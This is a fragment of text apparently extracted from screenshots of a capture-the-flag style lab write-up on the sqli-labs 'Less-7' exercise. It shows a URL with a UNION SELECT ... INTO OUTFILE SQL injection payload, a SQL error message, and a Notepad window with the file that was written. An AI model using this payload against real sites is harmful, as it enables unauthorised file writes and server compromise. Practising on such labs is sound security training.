 localhost/Less-7/?id=1%27))%20union%20select%201,2,3%20into%20outfile%20"D:\\phpstudy_pro\\...
Welcome Dhakkan
You have an error in your SQL syntax
test - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
1 Dumb Dumb
1 2 3
QLI